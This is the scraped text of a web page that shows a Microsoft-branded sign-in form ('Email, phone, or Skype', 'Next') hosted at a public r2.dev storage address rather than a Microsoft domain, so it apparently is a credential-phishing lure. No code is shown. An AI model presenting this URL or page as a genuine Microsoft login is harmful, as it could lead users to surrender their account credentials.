 pub-b45b8f234c4b460c9e7a21201c43b992.r2.dev/index2.html
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Can't access your account?
Sign-in options
Next